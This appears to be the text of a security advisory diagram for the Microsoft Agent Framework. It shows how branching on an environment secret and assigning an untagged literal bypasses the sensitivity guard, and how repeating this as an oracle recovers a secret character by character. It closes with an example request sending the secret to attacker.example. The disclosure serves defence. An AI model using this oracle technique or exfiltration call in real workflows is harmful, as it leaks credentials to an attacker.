 Laundering a secret through a branch condition
The secret steers the branch; a plain literal written inside it carries no Sensitive tag.
1 Env secret
Host exposes a secret to
the workflow Env scope.
tagged = Sensitive
2 Branch on it
ConditionGroup:
StartsWith(Env.
API_SECRET,"sk_live")
no sensitivity guard
3 Assign literal
Local.Leak =
"prefix_is_sk_live"
Sensitivity = None
(laundered)
4 Sink emits
SendActivity
{Local.Leak}
guard never fires
One bit per branch → repeat as an oracle and the full secret falls out, character by character.
recovered secret = "sk_live_SECRETBIT" (match = True)
A single workflow then forwards it in one HttpRequestAction → https://attacker.example/collect?d=<secret>
Nicholas Mullenski · R00t3dbyFa17h
GHSA-4532-fhjf-wq2q · CWE-200/203 · Microsoft Agent Framework